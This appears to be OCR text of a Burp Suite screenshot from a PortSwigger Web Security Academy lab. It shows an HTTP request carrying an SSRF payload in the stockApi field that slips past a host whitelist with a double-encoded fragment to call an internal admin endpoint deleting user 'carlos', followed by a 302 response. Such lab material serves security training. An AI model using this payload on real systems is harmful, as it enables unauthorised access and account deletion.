 Send Cancel < > Follow redirection Target: https://0a2700c3035774d1c26666e4004d00d9.web-se
Request
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2700c3035774d1c26666e4004d00d9.web-security
-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a2700c3035774d1c26666e4004d00d9.web-security
-academy.net
11 Content-Length: 85
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin
/delete?username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=vjgfXkuhCNzPGJTzgPIL4r5Kl3O1SiMr;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches